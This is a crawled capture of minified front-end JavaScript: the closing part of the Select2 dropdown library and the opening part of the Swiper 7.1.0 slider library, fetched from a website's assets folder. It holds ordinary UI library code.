    function n() { this.reset() } return n.prototype.apply = function(e) { if (null == (e = l.extend(!0, {}, this.defaults, e)).dataAdapter && (null != e.ajax ? e.dataAdapter = y : null != e.data ? e.dataAdapter = v : e.dataAdapter = m, 0 < e.minimumInputLength && (e.dataAdapter = f.Decorate(e.dataAdapter, $)), 0 < e.maximumInputLength && (e.dataAdapter = f.Decorate(e.dataAdapter, w)), 0 < e.maximumSelectionLength && (e.dataAdapter = f.Decorate(e.dataAdapter, x)), e.tags && (e.dataAdapter = f.Decorate(e.dataAdapter, _)), null == e.tokenSeparators && null == e.tokenizer || (e.dataAdapter = f.Decorate(e.dataAdapter, b))), null == e.resultsAdapter && (e.resultsAdapter = s, null != e.ajax && (e.resultsAdapter = f.Decorate(e.resultsAdapter, E)), null != e.placeholder && (e.resultsAdapter = f.Decorate(e.resultsAdapter, S)), e.selectOnClose && (e.resultsAdapter = f.Decorate(e.resultsAdapter, L))), null == e.dropdownAdapter) { if (e.multiple) e.dropdownAdapter = A;
            else { var t = f.Decorate(A, D);
                e.dropdownAdapter = t } 0 !== e.minimumResultsForSearch && (e.dropdownAdapter = f.Decorate(e.dropdownAdapter, C)), e.closeOnSelect && (e.dropdownAdapter = f.Decorate(e.dropdownAdapter, T)), null != e.dropdownCssClass && (e.dropdownAdapter = f.Decorate(e.dropdownAdapter, q)), e.dropdownAdapter = f.Decorate(e.dropdownAdapter, O) } null == e.selectionAdapter && (e.multiple ? e.selectionAdapter = a : e.selectionAdapter = o, null != e.placeholder && (e.selectionAdapter = f.Decorate(e.selectionAdapter, c)), e.allowClear && (e.selectionAdapter = f.Decorate(e.selectionAdapter, u)), e.multiple && (e.selectionAdapter = f.Decorate(e.selectionAdapter, d)), null != e.selectionCssClass && (e.selectionAdapter = f.Decorate(e.selectionAdapter, p)), e.selectionAdapter = f.Decorate(e.selectionAdapter, h)), e.language = this._resolveLanguage(e.language), e.language.push("en"); for (var n = [], i = 0; i < e.language.length; i++) { var r = e.language[i]; - 1 === n.indexOf(r) && n.push(r) } return e.language = n, e.translations = this._processTranslations(e.language, e.debug), e }, n.prototype.reset = function() {
        function a(e) { return e.replace(/[^\u0000-\u007E]/g, function(e) { return t[e] || e }) } this.defaults = { amdLanguageBase: "./i18n/", autocomplete: "off", closeOnSelect: !0, debug: !1, dropdownAutoWidth: !1, escapeMarkup: f.escapeMarkup, language: {}, matcher: function e(t, n) { if (null == t.term || "" === t.term.trim()) return n; if (n.children && 0 < n.children.length) { for (var i = l.extend(!0, {}, n), r = n.children.length - 1; 0 <= r; r--) null == e(t, n.children[r]) && i.children.splice(r, 1); return 0 < i.children.length ? i : e(t, i) } var s = a(n.text).toUpperCase(),
                    o = a(t.term).toUpperCase(); return -1 < s.indexOf(o) ? n : null }, minimumInputLength: 0, maximumInputLength: 0, maximumSelectionLength: 0, minimumResultsForSearch: 0, selectOnClose: !1, scrollAfterSelect: !1, sorter: function(e) { return e }, templateResult: function(e) { return e.text }, templateSelection: function(e) { return e.text }, theme: "default", width: "resolve" } }, n.prototype.applyFromElement = function(e, t) { var n = e.language,
            i = this.defaults.language,
            r = t.prop("lang"),
            s = t.closest("[lang]").prop("lang"),
            o = Array.prototype.concat.call(this._resolveLanguage(r), this._resolveLanguage(n), this._resolveLanguage(i), this._resolveLanguage(s)); return e.language = o, e }, n.prototype._resolveLanguage = function(e) { if (!e) return []; if (l.isEmptyObject(e)) return []; if (l.isPlainObject(e)) return [e]; var t;
        t = Array.isArray(e) ? e : [e]; for (var n = [], i = 0; i < t.length; i++)
            if (n.push(t[i]), "string" == typeof t[i] && 0 < t[i].indexOf("-")) { var r = t[i].split("-")[0];
                n.push(r) } return n }, n.prototype._processTranslations = function(e, t) { for (var n = new g, i = 0; i < e.length; i++) { var r = new g,
                s = e[i]; if ("string" == typeof s) try { r = g.loadPath(s) } catch (e) { try { s = this.defaults.amdLanguageBase + s, r = g.loadPath(s) } catch (e) { t && window.console && console.warn && console.warn('Select2: The language file for "' + s + '" could not be automatically loaded. A fallback will be used instead.') } } else r = l.isPlainObject(s) ? new g(s) : s;
            n.extend(r) } return n }, n.prototype.set = function(e, t) { var n = {};
        n[l.camelCase(e)] = t; var i = f._convertData(n);
        l.extend(!0, this.defaults, i) }, new n }), e.define("select2/options", ["jquery", "./defaults", "./utils"], function(d, n, p) {
    function e(e, t) { this.options = e, null != t && this.fromElement(t), null != t && (this.options = n.applyFromElement(this.options, t)), this.options = n.apply(this.options) } return e.prototype.fromElement = function(e) { var t = ["select2"];
        null == this.options.multiple && (this.options.multiple = e.prop("multiple")), null == this.options.disabled && (this.options.disabled = e.prop("disabled")), null == this.options.autocomplete && e.prop("autocomplete") && (this.options.autocomplete = e.prop("autocomplete")), null == this.options.dir && (e.prop("dir") ? this.options.dir = e.prop("dir") : e.closest("[dir]").prop("dir") ? this.options.dir = e.closest("[dir]").prop("dir") : this.options.dir = "ltr"), e.prop("disabled", this.options.disabled), e.prop("multiple", this.options.multiple), p.GetData(e[0], "select2Tags") && (this.options.debug && window.console && console.warn && console.warn('Select2: The `data-select2-tags` attribute has been changed to use the `data-data` and `data-tags="true"` attributes and will be removed in future versions of Select2.'), p.StoreData(e[0], "data", p.GetData(e[0], "select2Tags")), p.StoreData(e[0], "tags", !0)), p.GetData(e[0], "ajaxUrl") && (this.options.debug && window.console && console.warn && console.warn("Select2: The `data-ajax-url` attribute has been changed to `data-ajax--url` and support for the old attribute will be removed in future versions of Select2."), e.attr("ajax--url", p.GetData(e[0], "ajaxUrl")), p.StoreData(e[0], "ajax-Url", p.GetData(e[0], "ajaxUrl"))); var n = {};

        function i(e, t) { return t.toUpperCase() } for (var r = 0; r < e[0].attributes.length; r++) { var s = e[0].attributes[r].name,
                o = "data-"; if (s.substr(0, o.length) == o) { var a = s.substring(o.length),
                    l = p.GetData(e[0], a);
                n[a.replace(/-([a-z])/g, i)] = l } } d.fn.jquery && "1." == d.fn.jquery.substr(0, 2) && e[0].dataset && (n = d.extend(!0, {}, e[0].dataset, n)); var c = d.extend(!0, {}, p.GetData(e[0]), n); for (var u in c = p._convertData(c)) - 1 < t.indexOf(u) || (d.isPlainObject(this.options[u]) ? d.extend(this.options[u], c[u]) : this.options[u] = c[u]); return this }, e.prototype.get = function(e) { return this.options[e] }, e.prototype.set = function(e, t) { this.options[e] = t }, e }), e.define("select2/core", ["jquery", "./options", "./utils", "./keys"], function(t, c, u, i) { var d = function(e, t) { null != u.GetData(e[0], "select2") && u.GetData(e[0], "select2").destroy(), this.$element = e, this.id = this._generateId(e), t = t || {}, this.options = new c(t, e), d.__super__.constructor.call(this); var n = e.attr("tabindex") || 0;
        u.StoreData(e[0], "old-tabindex", n), e.attr("tabindex", "-1"); var i = this.options.get("dataAdapter");
        this.dataAdapter = new i(e, this.options); var r = this.render();
        this._placeContainer(r); var s = this.options.get("selectionAdapter");
        this.selection = new s(e, this.options), this.$selection = this.selection.render(), this.selection.position(this.$selection, r); var o = this.options.get("dropdownAdapter");
        this.dropdown = new o(e, this.options), this.$dropdown = this.dropdown.render(), this.dropdown.position(this.$dropdown, r); var a = this.options.get("resultsAdapter");
        this.results = new a(e, this.options, this.dataAdapter), this.$results = this.results.render(), this.results.position(this.$results, this.$dropdown); var l = this;
        this._bindAdapters(), this._registerDomEvents(), this._registerDataEvents(), this._registerSelectionEvents(), this._registerDropdownEvents(), this._registerResultsEvents(), this._registerEvents(), this.dataAdapter.current(function(e) { l.trigger("selection:update", { data: e }) }), e[0].classList.add("select2-hidden-accessible"), e.attr("aria-hidden", "true"), this._syncAttributes(), u.StoreData(e[0], "select2", this), e.data("select2", this) }; return u.Extend(d, u.Observable), d.prototype._generateId = function(e) { return "select2-" + (null != e.attr("id") ? e.attr("id") : null != e.attr("name") ? e.attr("name") + "-" + u.generateChars(2) : u.generateChars(4)).replace(/(:|\.|\[|\]|,)/g, "") }, d.prototype._placeContainer = function(e) { e.insertAfter(this.$element); var t = this._resolveWidth(this.$element, this.options.get("width"));
        null != t && e.css("width", t) }, d.prototype._resolveWidth = function(e, t) { var n = /^width:(([-+]?([0-9]*\.)?[0-9]+)(px|em|ex|%|in|cm|mm|pt|pc))/i; if ("resolve" == t) { var i = this._resolveWidth(e, "style"); return null != i ? i : this._resolveWidth(e, "element") } if ("element" == t) { var r = e.outerWidth(!1); return r <= 0 ? "auto" : r + "px" } if ("style" != t) return "computedstyle" != t ? t : window.getComputedStyle(e[0]).width; var s = e.attr("style"); if ("string" != typeof s) return null; for (var o = s.split(";"), a = 0, l = o.length; a < l; a += 1) { var c = o[a].replace(/\s/g, "").match(n); if (null !== c && 1 <= c.length) return c[1] } return null }, d.prototype._bindAdapters = function() { this.dataAdapter.bind(this, this.$container), this.selection.bind(this, this.$container), this.dropdown.bind(this, this.$container), this.results.bind(this, this.$container) }, d.prototype._registerDomEvents = function() { var t = this;
        this.$element.on("change.select2", function() { t.dataAdapter.current(function(e) { t.trigger("selection:update", { data: e }) }) }), this.$element.on("focus.select2", function(e) { t.trigger("focus", e) }), this._syncA = u.bind(this._syncAttributes, this), this._syncS = u.bind(this._syncSubtree, this), this._observer = new window.MutationObserver(function(e) { t._syncA(), t._syncS(e) }), this._observer.observe(this.$element[0], { attributes: !0, childList: !0, subtree: !1 }) }, d.prototype._registerDataEvents = function() { var n = this;
        this.dataAdapter.on("*", function(e, t) { n.trigger(e, t) }) }, d.prototype._registerSelectionEvents = function() { var n = this,
            i = ["toggle", "focus"];
        this.selection.on("toggle", function() { n.toggleDropdown() }), this.selection.on("focus", function(e) { n.focus(e) }), this.selection.on("*", function(e, t) {-1 === i.indexOf(e) && n.trigger(e, t) }) }, d.prototype._registerDropdownEvents = function() { var n = this;
        this.dropdown.on("*", function(e, t) { n.trigger(e, t) }) }, d.prototype._registerResultsEvents = function() { var n = this;
        this.results.on("*", function(e, t) { n.trigger(e, t) }) }, d.prototype._registerEvents = function() { var n = this;
        this.on("open", function() { n.$container[0].classList.add("select2-container--open") }), this.on("close", function() { n.$container[0].classList.remove("select2-container--open") }), this.on("enable", function() { n.$container[0].classList.remove("select2-container--disabled") }), this.on("disable", function() { n.$container[0].classList.add("select2-container--disabled") }), this.on("blur", function() { n.$container[0].classList.remove("select2-container--focus") }), this.on("query", function(t) { n.isOpen() || n.trigger("open", {}), this.dataAdapter.query(t, function(e) { n.trigger("results:all", { data: e, query: t }) }) }), this.on("query:append", function(t) { this.dataAdapter.query(t, function(e) { n.trigger("results:append", { data: e, query: t }) }) }), this.on("keypress", function(e) { var t = e.which;
            n.isOpen() ? t === i.ESC || t === i.TAB || t === i.UP && e.altKey ? (n.close(e), e.preventDefault()) : t === i.ENTER ? (n.trigger("results:select", {}), e.preventDefault()) : t === i.SPACE && e.ctrlKey ? (n.trigger("results:toggle", {}), e.preventDefault()) : t === i.UP ? (n.trigger("results:previous", {}), e.preventDefault()) : t === i.DOWN && (n.trigger("results:next", {}), e.preventDefault()) : (t === i.ENTER || t === i.SPACE || t === i.DOWN && e.altKey) && (n.open(), e.preventDefault()) }) }, d.prototype._syncAttributes = function() { this.options.set("disabled", this.$element.prop("disabled")), this.isDisabled() ? (this.isOpen() && this.close(), this.trigger("disable", {})) : this.trigger("enable", {}) }, d.prototype._isChangeMutation = function(e) { var t = this; if (e.addedNodes && 0 < e.addedNodes.length)
            for (var n = 0; n < e.addedNodes.length; n++) { if (e.addedNodes[n].selected) return !0 } else { if (e.removedNodes && 0 < e.removedNodes.length) return !0; if (Array.isArray(e)) return e.some(function(e) { return t._isChangeMutation(e) }) }
        return !1 }, d.prototype._syncSubtree = function(e) { var t = this._isChangeMutation(e),
            n = this;
        t && this.dataAdapter.current(function(e) { n.trigger("selection:update", { data: e }) }) }, d.prototype.trigger = function(e, t) { var n = d.__super__.trigger,
            i = { open: "opening", close: "closing", select: "selecting", unselect: "unselecting", clear: "clearing" }; if (void 0 === t && (t = {}), e in i) { var r = i[e],
                s = { prevented: !1, name: e, args: t }; if (n.call(this, r, s), s.prevented) return void(t.prevented = !0) } n.call(this, e, t) }, d.prototype.toggleDropdown = function() { this.isDisabled() || (this.isOpen() ? this.close() : this.open()) }, d.prototype.open = function() { this.isOpen() || this.isDisabled() || this.trigger("query", {}) }, d.prototype.close = function(e) { this.isOpen() && this.trigger("close", { originalEvent: e }) }, d.prototype.isEnabled = function() { return !this.isDisabled() }, d.prototype.isDisabled = function() { return this.options.get("disabled") }, d.prototype.isOpen = function() { return this.$container[0].classList.contains("select2-container--open") }, d.prototype.hasFocus = function() { return this.$container[0].classList.contains("select2-container--focus") }, d.prototype.focus = function(e) { this.hasFocus() || (this.$container[0].classList.add("select2-container--focus"), this.trigger("focus", {})) }, d.prototype.enable = function(e) { this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("enable")` method has been deprecated and will be removed in later Select2 versions. Use $element.prop("disabled") instead.'), null != e && 0 !== e.length || (e = [!0]); var t = !e[0];
        this.$element.prop("disabled", t) }, d.prototype.data = function() { this.options.get("debug") && 0 < arguments.length && window.console && console.warn && console.warn('Select2: Data can no longer be set using `select2("data")`. You should consider setting the value instead using `$element.val()`.'); var t = []; return this.dataAdapter.current(function(e) { t = e }), t }, d.prototype.val = function(e) { if (this.options.get("debug") && window.console && console.warn && console.warn('Select2: The `select2("val")` method has been deprecated and will be removed in later Select2 versions. Use $element.val() instead.'), null == e || 0 === e.length) return this.$element.val(); var t = e[0];
        Array.isArray(t) && (t = t.map(function(e) { return e.toString() })), this.$element.val(t).trigger("input").trigger("change") }, d.prototype.destroy = function() { this.$container.remove(), this._observer.disconnect(), this._observer = null, this._syncA = null, this._syncS = null, this.$element.off(".select2"), this.$element.attr("tabindex", u.GetData(this.$element[0], "old-tabindex")), this.$element[0].classList.remove("select2-hidden-accessible"), this.$element.attr("aria-hidden", "false"), u.RemoveData(this.$element[0]), this.$element.removeData("select2"), this.dataAdapter.destroy(), this.selection.destroy(), this.dropdown.destroy(), this.results.destroy(), this.dataAdapter = null, this.selection = null, this.dropdown = null, this.results = null }, d.prototype.render = function() { var e = t('<span class="select2 select2-container"><span class="selection"></span><span class="dropdown-wrapper" aria-hidden="true"></span></span>'); return e.attr("dir", this.options.get("dir")), this.$container = e, this.$container[0].classList.add("select2-container--" + this.options.get("theme")), u.StoreData(e[0], "element", this.$element), e }, d }), e.define("jquery-mousewheel", ["jquery"], function(e) { return e }), e.define("jquery.select2", ["jquery", "jquery-mousewheel", "./select2/core", "./select2/defaults", "./select2/utils"], function(r, e, s, t, o) { if (null == r.fn.select2) { var a = ["open", "close", "destroy"];
        r.fn.select2 = function(t) { if ("object" == typeof(t = t || {})) return this.each(function() { var e = r.extend(!0, {}, t);
                new s(r(this), e) }), this; if ("string" != typeof t) throw new Error("Invalid arguments for Select2: " + t); var n, i = Array.prototype.slice.call(arguments, 1); return this.each(function() { var e = o.GetData(this, "select2");
                null == e && window.console && console.error && console.error("The select2('" + t + "') method was called on an element that is not using Select2."), n = e[t].apply(e, i) }), -1 < a.indexOf(t) ? this : n } } return null == r.fn.select2.defaults && (r.fn.select2.defaults = t), s }), { define: e.define, require: e.require } }(),
t = e.require("jquery.select2"); return u.fn.select2.amd = e, t });

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/js/swiper.min.js
body_size: 41165
content:
/**
 * Swiper 7.1.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2021 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: October 25, 2021
 */

! function(e, t) { "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = "undefined" != typeof globalThis ? globalThis : e || self).Swiper = t() }(this, (function() {
    "use strict";

    function e(e) { return null !== e && "object" == typeof e && "constructor" in e && e.constructor === Object }

    function t(s = {}, a = {}) { Object.keys(a).forEach((i => { void 0 === s[i] ? s[i] = a[i] : e(a[i]) && e(s[i]) && Object.keys(a[i]).length > 0 && t(s[i], a[i]) })) }
    const s = { body: {}, addEventListener() {}, removeEventListener() {}, activeElement: { blur() {}, nodeName: "" }, querySelector: () => null, querySelectorAll: () => [], getElementById: () => null, createEvent: () => ({ initEvent() {} }), createElement: () => ({ children: [], childNodes: [], style: {}, setAttribute() {}, getElementsByTagName: () => [] }), createElementNS: () => ({}), importNode: () => null, location: { hash: "", host: "", hostname: "", href: "", origin: "", pathname: "", protocol: "", search: "" } };

    function a() { const e = "undefined" != typeof document ? document : {}; return t(e, s), e }
    const i = { document: s, navigator: { userAgent: "" }, location: { hash: "", host: "", hostname: "", href: "", origin: "", pathname: "", protocol: "", search: "" }, history: { replaceState() {}, pushState() {}, go() {}, back() {} }, CustomEvent: function() { return this }, addEventListener() {}, removeEventListener() {}, getComputedStyle: () => ({ getPropertyValue: () => "" }), Image() {}, Date() {}, screen: {}, setTimeout() {}, clearTimeout() {}, matchMedia: () => ({}), requestAnimationFrame: e => "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0), cancelAnimationFrame(e) { "undefined" != typeof setTimeout && clearTimeout(e) } };

    function r() { const e = "undefined" != typeof window ? window : {}; return t(e, i), e } class n extends Array {
        constructor(e) {
            super(...e || []),
                function(e) {
                    const t = e.__proto__;
                    Object.defineProperty(e, "__proto__", { get: () => t, set(e) { t.__proto__ = e } })
                }(this)
        }
    }

    function l(e = []) { const t = []; return e.forEach((e => { Array.isArray(e) ? t.push(...l(e)) : t.push(e) })), t }

    function o(e, t) { return Array.prototype.filter.call(e, t) }

    function d(e, t) {
        const s = r(),
            i = a();
        let l = [];
        if (!t && e instanceof n) return e;
        if (!e) return new n(l);
        if ("string" == typeof e) {
            const s = e.trim();
            if (s.indexOf("<") >= 0 && s.indexOf(">") >= 0) {
                let e = "div";
                0 === s.indexOf("<li") && (e = "ul"), 0 === s.indexOf("<tr") && (e = "tbody"), 0 !== s.indexOf("<td") && 0 !== s.indexOf("<th") || (e = "tr"), 0 === s.indexOf("<tbody") && (e = "table"), 0 === s.indexOf("<option") && (e = "select");
                const t = i.createElement(e);
                t.innerHTML = s;
                for (let e = 0; e < t.childNodes.length; e += 1) l.push(t.childNodes[e])
            } else l = function(e, t) {
                if ("string" != typeof e) return [e];
                const s = [],
                    a = t.querySelectorAll(e);
                for (let e = 0; e < a.length; e += 1) s.push(a[e]);
                return s
            }(e.trim(), t || i)
        } else if (e.nodeType || e === s || e === i) l.push(e);
        else if (Array.isArray(e)) {
            if (e instanceof n) return e;
            l = e
        }
        return new n(function(e) { const t = []; for (let s = 0; s < e.length; s += 1) - 1 === t.indexOf(e[s]) && t.push(e[s]); return t }(l))
    }
    d.fn = n.prototype;
    const c = {
        addClass: function(...e) { const t = l(e.map((e => e.split(" ")))); return this.forEach((e => { e.classList.add(...t) })), this },
        removeClass: function(...e) { const t = l(e.map((e => e.split(" ")))); return this.forEach((e => { e.classList.remove(...t) })), this },
        hasClass: function(...e) { const t = l(e.map((e => e.split(" ")))); return o(this, (e => t.filter((t => e.classList.contains(t))).length > 0)).length > 0 },
        toggleClass: function(...e) {
            const t = l(e.map((e => e.split(" "))));
            this.forEach((e => { t.forEach((t => { e.classList.toggle(t) })) }))
        },
        attr: function(e, t) {
            if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;
            for (let s = 0; s < this.length; s += 1)
                if (2 === arguments.length) this[s].setAttribute(e, t);
                else
                    for (const t in e) this[s][t] = e[t], this[s].setAttribute(t, e[t]);
            return this
        },
        removeAttr: function(e) { for (let t = 0; t < this.length; t += 1) this[t].removeAttribute(e); return this },
        transform: function(e) { for (let t = 0; t < this.length; t += 1) this[t].style.transform = e; return this },
        transition: function(e) { for (let t = 0; t < this.length; t += 1) this[t].style.transitionDuration = "string" != typeof e ? `${e}ms` : e; return this },
        on: function(...e) {
            let [t, s, a, i] = e;

            function r(e) {
                const t = e.target;
                if (!t) return;
                const i = e.target.dom7EventData || [];
                if (i.indexOf(e) < 0 && i.unshift(e), d(t).is(s)) a.apply(t, i);
                else { const e = d(t).parents(); for (let t = 0; t < e.length; t += 1) d(e[t]).is(s) && a.apply(e[t], i) }
            }

            function n(e) {
                const t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e), a.apply(this, t)
            }
            "function" == typeof e[1] && ([t, a, i] = e, s = void 0), i || (i = !1);
            const l = t.split(" ");
            let o;
            for (let e = 0; e < this.length; e += 1) {
                const t = this[e];
                if (s)
                    for (o = 0; o < l.length; o += 1) {
                        const e = l[o];
                        t.dom7LiveListeners || (t.dom7LiveListeners = {}), t.dom7LiveListeners[e] || (t.dom7LiveListeners[e] = []), t.dom7LiveListeners[e].push({ listener: a, proxyListener: r }), t.addEventListener(e, r, i)
                    } else
                        for (o = 0; o < l.length; o += 1) {
                            const e = l[o];
                            t.dom7Listeners || (t.dom7Listeners = {}), t.dom7Listeners[e] || (t.dom7Listeners[e] = []), t.dom7Listeners[e].push({ listener: a, proxyListener: n }), t.addEventListener(e, n, i)
                        }
            }
            return this
        },
        off: function(...e) {
            let [t, s, a, i] = e;
            "function" == typeof e[1] && ([t, a, i] = e, s = void 0), i || (i = !1);
            const r = t.split(" ");
            for (let e = 0; e < r.length; e += 1) {
                const t = r[e];
                for (let e = 0; e < this.length; e += 1) {
                    const r = this[e];
                    let n;
                    if (!s && r.dom7Listeners ? n = r.dom7Listeners[t] : s && r.dom7LiveListeners && (n = r.dom7LiveListeners[t]), n && n.length)
                        for (let e = n.length - 1; e >= 0; e -= 1) {
                            const s = n[e];
                            a && s.listener === a || a && s.listener && s.listener.dom7proxy && s.listener.dom7proxy === a ? (r.removeEventListener(t, s.proxyListener, i), n.splice(e, 1)) : a || (r.removeEventListener(t, s.proxyListener, i), n.splice(e, 1))
                        }
                }
            }
            return this
        },
        trigger: function(...e) {
            const t = r(),
                s = e[0].split(" "),
                a = e[1];
            for (let i = 0; i < s.length; i += 1) {
                const r = s[i];
                for (let s = 0; s < this.length; s += 1) {
                    const i = this[s];
                    if (t.CustomEvent) {
                        const s = new t.CustomEvent(r, { detail: a, bubbles: !0, cancelable: !0 });
                        i.dom7EventData = e.filter(((e, t) => t > 0)), i.dispatchEvent(s), i.dom7EventData = [], delete i.dom7EventData
                    }
                }
            }
            return this
        },
        transitionEnd: function(e) { const t = this; return e && t.on("transitionend", (function s(a) { a.target === this && (e.call(this, a), t.off("transitionend", s)) })), this },
        outerWidth: function(e) { if (this.length > 0) { if (e) { const e = this.styles(); return this[0].offsetWidth + parseFloat(e.getPropertyValue("margin-right")) + parseFloat(e.getPropertyValue("margin-left")) } return this[0].offsetWidth } return null },
        outerHeight: function(e) { if (this.length > 0) { if (e) { const e = this.styles(); return this[0].offsetHeight + parseFloat(e.getPropertyValue("margin-top")) + parseFloat(e.getPropertyValue("margin-bottom")) } return this[0].offsetHeight } return null },
        styles: function() { const e = r(); return this[0] ? e.getComputedStyle(this[0], null) : {} },
        offset: function() {
            if (this.length > 0) {
                const e = r(),
                    t = a(),
                    s = this[0],
                    i = s.getBoundingClientRect(),
                    n = t.body,
                    l = s.clientTop || n.clientTop || 0,
                    o = s.clientLeft || n.clientLeft || 0,
                    d = s === e ? e.scrollY : s.scrollTop,
                    c = s === e ? e.scrollX : s.scrollLeft;
                return { top: i.top + d - l, left: i.left + c - o }
            }
            return null
        },
        css: function(e, t) {
            const s = r();
            let a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (const t in e) this[a].style[t] = e[t];
                    return this
                }
                if (this[0]) return s.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) { for (a = 0; a < this.length; a += 1) this[a].style[e] = t; return this }
            return this
        },
        each: function(e) { return e ? (this.forEach(((t, s) => { e.apply(t, [t, s]) })), this) : this },
        html: function(e) { if (void 0 === e) return this[0] ? this[0].innerHTML : null; for (let t = 0; t < this.length; t += 1) this[t].innerHTML = e; return this },
        text: function(e) { if (void 0 === e) return this[0] ? this[0].textContent.trim() : null; for (let t = 0; t < this.length; t += 1) this[t].textContent = e; return this },
        is: function(e) {
            const t = r(),
                s = a(),
                i = this[0];
            let l, o;
            if (!i || void 0 === e) return !1;
            if ("string" == typeof e) {
                if (i.matches) return i.matches(e);
                if (i.webkitMatchesSelector) return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector) return i.msMatchesSelector(e);
                for (l = d(e), o = 0; o < l.length; o += 1)
                    if (l[o] === i) return !0;
                return !1
            }
            if (e === s) return i === s;
            if (e === t) return i === t;
            if (e.nodeType || e instanceof n) {
                for (l = e.nodeType ? [e] : e, o = 0; o < l.length; o += 1)
                    if (l[o] === i) return !0;
                return !1
            }
            return !1
        },
        index: function() { let e, t = this[0]; if (t) { for (e = 0; null !== (t = t.previousSibling);) 1 === t.nodeType && (e += 1); return e } },
        eq: function(e) { if (void 0 === e) return this; const t = this.length; if (e > t - 1) return d([]); if (e < 0) { const s = t + e; return d(s < 0 ? [] : [this[s]]) } return d([this[e]]) },
        append: function(...e) {
            let t;
            const s = a();
            for (let a = 0; a < e.length; a += 1) {
                t = e[a];
                for (let e = 0; e < this.length; e += 1)
                    if ("string" == typeof t) { const a = s.createElement("div"); for (a.innerHTML = t; a.firstChild;) this[e].appendChild(a.firstChild) } else if (t instanceof n)
                    for (let s = 0; s < t.length; s += 1) this[e].appendChild(t[s]);
                else this[e].appendChild(t)
            }
            return this
        },
        prepend: function(e) {
            const t = a();
            let s, i;
            for (s = 0; s < this.length; s += 1)
                if ("string" == typeof e) { const a = t.createElement("div"); for (a.innerHTML = e, i = a.childNodes.length - 1; i >= 0; i -= 1) this[s].insertBefore(a.childNodes[i], this[s].childNodes[0]) } else if (e instanceof n)
                for (i = 0; i < e.length; i += 1) this[s].insertBefore(e[i], this[s].childNodes[0]);
            else this[s].insertBefore(e, this[s].childNodes[0]);
            return this
        },
        next: function(e) { return this.length > 0 ? e ? this[0].nextElementSibling && d(this[0].nextElementSibling).is(e) ? d([this[0].nextElementSibling]) : d([]) : this[0].nextElementSibling ? d([this[0].nextElementSibling]) : d([]) : d([]) },
        nextAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s) return d([]);
            for (; s.nextElementSibling;) {
                const a = s.nextElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a), s = a
            }
            return d(t)
        },
        prev: function(e) { if (this.length > 0) { const t = this[0]; return e ? t.previousElementSibling && d(t.previousElementSibling).is(e) ? d([t.previousElementSibling]) : d([]) : t.previousElementSibling ? d([t.previousElementSibling]) : d([]) } return d([]) },
        prevAll: function(e) {
            const t = [];
            let s = this[0];
            if (!s) return d([]);
            for (; s.previousElementSibling;) {
                const a = s.previousElementSibling;
                e ? d(a).is(e) && t.push(a) : t.push(a), s = a
            }
            return d(t)
        },
        parent: function(e) { const t = []; for (let s = 0; s < this.length; s += 1) null !== this[s].parentNode && (e ? d(this[s].parentNode).is(e) && t.push(this[s].parentNode) : t.push(this[s].parentNode)); return d(t) },
        parents: function(e) { const t = []; for (let s = 0; s < this.length; s += 1) { let a = this[s].parentNode; for (; a;) e ? d(a).is(e) && t.push(a) : t.push(a), a = a.parentNode } return d(t) },
        closest: function(e) { let t = this; return void 0 === e ? d([]) : (t.is(e) || (t = t.parents(e).eq(0)), t) },
        find: function(e) { const t = []; for (let s = 0; s < this.length; s += 1) { const a = this[s].querySelectorAll(e); for (let e = 0; e < a.length; e += 1) t.push(a[e]) } return d(t) },
        children: function(e) { const t = []; for (let s = 0; s < this.length; s += 1) { const a = this[s].children; for (let s = 0; s < a.length; s += 1) e && !d(a[s]).is(e) || t.push(a[s]) } return d(t) },
        filter: function(e) { return d(o(this, e)) },
        remove: function() { for (let e = 0; e < this.length; e += 1) this[e].parentNode && this[e].parentNode.removeChild(this[e]); return this }
    };

    function p(e, t = 0) { return setTimeout(e, t) }

    function u() { return Date.now() }

    function h(e, t = "x") { const s = r(); let a, i, n; const l = function(e) { const t = r(); let s; return t.getComputedStyle && (s = t.getComputedStyle(e, null)), !s && e.currentStyle && (s = e.currentStyle), s || (s = e.style), s }(e); return s.WebKitCSSMatrix ? (i = l.transform || l.webkitTransform, i.split(",").length > 6 && (i = i.split(", ").map((e => e.replace(",", "."))).join(", ")), n = new s.WebKitCSSMatrix("none" === i ? "" : i)) : (n = l.MozTransform || l.OTransform || l.MsTransform || l.msTransform || l.transform || l.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), a = n.toString().split(",")), "x" === t && (i = s.WebKitCSSMatrix ? n.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])), "y" === t && (i = s.WebKitCSSMatrix ? n.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])), i || 0 }

    function m(e) { return "object" == typeof e && null !== e && e.constructor && "Object" === Object.prototype.toString.call(e).slice(8, -1) }

    function f(...e) {
        const t = Object(e[0]),
            s = ["__proto__", "constructor", "prototype"];
        for (let i = 1; i < e.length; i += 1) {
            const r = e[i];
            if (null != r && (a = r, !("undefined" != typeof window && void 0 !== window.HTMLElement ? a instanceof HTMLElement : a && (1 === a.nodeType || 11 === a.nodeType)))) {
                const e = Object.keys(Object(r)).filter((e => s.indexOf(e) < 0));
                for (let s = 0, a = e.length; s < a; s += 1) {
                    const a = e[s],
                        i = Object.getOwnPropertyDescriptor(r, a);
                    void 0 !== i && i.enumerable && (m(t[a]) && m(r[a]) ? r[a].__swiper__ ? t[a] = r[a] : f(t[a], r[a]) : !m(t[a]) && m(r[a]) ? (t[a] = {}, r[a].__swiper__ ? t[a] = r[a] : f(t[a], r[a])) : t[a] = r[a])
                }
            }
        }
        var a;
        return t
    }

